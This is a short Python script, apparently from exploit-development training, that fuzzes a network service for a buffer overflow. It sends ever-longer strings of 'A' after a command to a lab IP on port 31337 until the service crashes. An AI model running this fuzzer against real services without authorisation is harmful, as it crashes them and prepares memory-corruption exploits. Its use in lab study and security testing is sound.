 fuzz.py
1 #!/usr/bin/python
2 import sys,socket,time
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 pay = "A" * 100 # Change this as needed
7 ip = "192.168.110.129" # Change this as needed
8 port = 31337 # Change this as needed
9
10
11 while True:
12     try:
13         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
14         s.connect((ip,port))
15         print(colored("[+] Sending %s bytes" % str(len(pay)), "green"))
16         s.send(cmd+pay+"\r\n")
17         pay += "A" * 100
18         s.recv(1024)
19         s.close()
20     except socket.error:
21         print(colored("[+] Crash detected at %s bytes" % str(len(pay)), "red"))
22         sys.exit()
23     except KeyboardInterrupt:
24         print(colored("[*] Exiting...", "red"))
25         sys.exit()
26     except:
27         print("[-] Could not connect to host: %s", ip)
28         sys.exit()